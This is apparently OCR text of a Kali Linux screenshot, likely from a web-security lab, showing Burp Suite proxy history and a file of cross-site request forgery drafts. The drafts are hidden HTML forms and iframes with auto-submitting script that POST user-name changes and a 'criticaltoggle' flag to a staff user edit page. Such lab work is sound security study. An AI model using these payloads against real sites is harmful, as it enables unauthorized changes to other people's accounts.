 Machine View Input Devices Help
pplications Places Leafpad Thu 00:40 1
doser.py
W8_CSRF
Burp Suite Free Edition v1.7.27 - Tempo
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ex
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
436 https://35.232.209.159 GET /green/public/contact.p
435 https://35.232.209.159 GET /green/public/index.ph
433 https://35.232.209.159 GET /red/public/staff/users/
431 https://35.232.209.159 GET /red/public/staff/users/
430 http://detectportal.firefox.com GET /success.txt
429 http://detectportal.firefox.com GET /success.txt
428 https://35.232.209.159 GET /green/public/staff/fee
427 https://35.232.209.159 GET /green/public/staff/inde
426 https://35.232.209.159 GET /green/public/feedback
425 https://35.232.209.159 POST /green/public/contact.p
424 https://35.232.209.159 GET /green/public/contact.p
423 https://35.232.209.159 GET /green/public/index.ph
422 https://35.232.209.159 GET /red/public/staff/users/
421 https://35.232.209.159 GET /red/public/staff/index.
419 https://35.232.209.159 GET /red/public/staff/users/
418 https://35.232.209.159 GET /red/public/staff/users/
Request Response
Raw Params Headers Hex
POST /red/public/staff/users/edit.php?id=1 HTTP/1.1
Host: 35.232.209.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://35.232.209.159/green/public/staff/feedback/inde
Cookie: PHPSESSID=25e4scmllk37p11qvue9bai7o3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
criticaltoggle=true&first_name=Jimm
Kali Linux, an Offen
https://35
Most Visited
serve you better.
Your name:
Your email:
Feedback:
Submit
Inspector
<!DOCTYPE html>
<html lang="en">
<head></head>
<body>
<div id="menu"><
<div id="main-co
</body>
</html>
*W8_CSRF
File Edit Search Options Help
<form action="https://35.232.209.159/red/public/staff/
users/edit.php?id=1" method="POST" name="red_form"
style="display: none;" target="hidden_results" >
<input type="text" name="first_name" value="Jim" />
<input type="text" name="submit" value="Update" />
</form>
<iframe name="hidden_results" style="display: none;"></
iframe>
</body>
<form action="https://35.232.209.159/red/public/staff/users/
edit.php?id=1" method="POST" name="red_form" style="display:
none;" >
<input type="text" name="first_name" value="Jim" />
<input type="text" name="submit" value="Update" />
</form>
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='https://35.232.209.159/red/public
staff/users/edit.php?id=1' style="display: none;"
target="csrf-frame" id="csrf-form">
<input type='hidden' name='criticaltoggle' value='true'>
<input type='submit' value='submit'>
<input type="text" name="first_name" value="Jims" />
</form>
<script>document.getElementById("csrf-form").submit()</script
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='https://35.232.209.159/red/public
staff/users/edit.php?id=1' style="display: none;"
target="csrf-frame" id="aform">
<input type='hidden' name='criticaltoggle' value='true'>
<input type='submit' name='do' value='submit'>
<input type="text" name="first_name" value="James" />
</form>
<script>document.getElementById("aform").submit()</script>